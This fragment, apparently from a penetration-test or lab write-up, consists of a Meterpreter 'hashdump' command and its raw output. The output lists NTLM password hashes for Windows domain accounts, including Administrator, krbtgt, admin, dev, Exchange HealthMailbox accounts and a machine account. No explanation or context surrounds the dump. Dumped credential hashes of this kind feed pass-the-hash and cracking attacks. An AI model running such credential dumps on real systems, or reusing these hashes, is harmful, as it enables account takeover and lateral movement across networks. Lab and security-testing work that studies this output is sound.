 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd2a588da7537a43413f220ad79b3ec8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:becd6ba4674b21daa8754fb35abeec4b:::
$231000-O0QPBLAP47AA:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_fe3ac6e6c5c048879:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_9d95c1b345b24820a:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_fff1c36ebaee496d9:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_0bcc8f43b5d449549:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_de8cf2884b5344449:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_8732593a4dab45bab:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_01c36984a0954584b:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_77808a1914dd4685a:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SM_ccc03880b6df44e2b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HealthMailbox5d7068d:1134:aad3b435b51404eeaad3b435b51404ee:465ca5adf34bd046e19baff23a8d4030:::
HealthMailbox451693b:1135:aad3b435b51404eeaad3b435b51404ee:4bc9c5bbad68f9baeb1d876847f4ed2c:::
HealthMailboxb417c9a:1136:aad3b435b51404eeaad3b435b51404ee:d9ecb7e1e395edecabe99a6eb1603e0d:::
HealthMailbox8e51e05:1137:aad3b435b51404eeaad3b435b51404ee:f3c329605223b757b66c88aaeb15c810:::
HealthMailbox07b8995:1138:aad3b435b51404eeaad3b435b51404ee:efbb97e093ef92096912f6006933ccf4:::
HealthMailbox82636a0:1139:aad3b435b51404eeaad3b435b51404ee:82b9f1f402ea6af44c03699ed824fc23:::
HealthMailboxd070f22:1140:aad3b435b51404eeaad3b435b51404ee:237e125929afa33eeea649baa40eab6e:::
HealthMailbox878368d:1141:aad3b435b51404eeaad3b435b51404ee:e7634c47e2ff6eafeca140aba65120ab:::
HealthMailbox661f7fa:1142:aad3b435b51404eeaad3b435b51404ee:89becb5b87b903a9ae142feb8087cde5:::
HealthMailbox7592f90:1143:aad3b435b51404eeaad3b435b51404ee:d44648e33d9c1d1ed54bca14ce4dab83:::
dev:1144:aad3b435b51404eeaad3b435b51404ee:bd2a588da7537a43413f220ad79b3ec8:::
HealthMailbox079218d:1147:aad3b435b51404eeaad3b435b51404ee:ec7f614f6198093431fd42e19c477e6a:::
admin:1149:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
WIN-12OUO7A66M7$:1000:aad3b435b51404eeaad3b435b51404ee:b99eb35adcc0c1f470e9cead459f458d:::